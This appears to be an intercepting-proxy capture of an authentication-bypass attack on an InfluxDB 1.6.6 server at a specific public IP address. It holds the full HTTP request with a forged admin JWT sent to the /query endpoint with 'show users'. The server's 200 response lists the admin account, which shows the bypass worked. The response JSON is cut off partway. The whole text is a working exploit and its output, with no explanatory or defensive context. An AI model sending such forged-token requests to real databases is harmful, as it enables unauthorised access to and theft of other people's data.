 Request
Pretty Raw Hex \n
1 POST /query HTTP/1.1
2 Host: 49.232.65.159:8086
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwI
iwidXNlcm5hbWUiOiJhZG1pbiIsImV4cCI6OTk5OTk5OTk5OX0.S9zNiAW3eh8
vahImwH_300XAve49_k2MPmBTD-9Elsg
7 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 24
11
12 db=sample&q=show+users
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: 4f99b8a9-f6bb-11ec-8033-0000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: 4f99b8a9-f6bb-11ec-8033-000
7 Date: Tue, 28 Jun 2022 08:21:29 GMT
8 Connection: close
9 Content-Length: 99
10
11 {
"results":[
{
"statement_id":0,
"series":[
{
"columns":[
"user",
"admin"
],
"values":[
[
"admin",
true
]